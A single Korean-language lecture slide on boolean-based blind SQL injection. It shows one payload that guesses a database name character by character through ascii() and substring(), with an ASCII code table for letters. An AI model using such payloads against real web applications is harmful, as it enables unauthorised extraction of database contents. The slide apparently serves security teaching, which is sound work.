 Chapter 5
▪ Blind SQL 인젝션
• Boolean Based 인젝션
– 데이터베이스 이름 추측( 작은따옴표 필터링 시 )
‘ or 1=1 and ascii(substring(database(),1,1))=98#
▪ ascii함수를 사용하여 알파벳의 아스키 값 입력
0x41 A 97 0x61 a
0x42 B 98 0x62 b
0x43 C 99 0x63 c
0x44 D 100 0x64 d
0x45 E 101 0x65 e
0x46 F 102 0x66 f
0x47 G 103 0x67 g
0x48 H 104 0x68 h
0x49 I 105 0x69 i
0x4A J 106 0x6A j
0x4B K 107 0x6B k
0x4C L 108 0x6C l
0x4D M 109 0x6D m
0x4E N 110 0x6E n
0x4F O 111 0x6F o
0x50 P 112 0x70 p
0x51 Q 113 0x71 q
0x52 R 114 0x72 r
0x53 S 115 0x73 s
0x54 T 116 0x74 t
0x55 U 117 0x75 u
0x56 V 118 0x76 v
0x57 W 119 0x77 w
0x58 X 120 0x78 x
0x59 Y 121 0x79 y
0x5A Z 122 0x7A z
8 / 48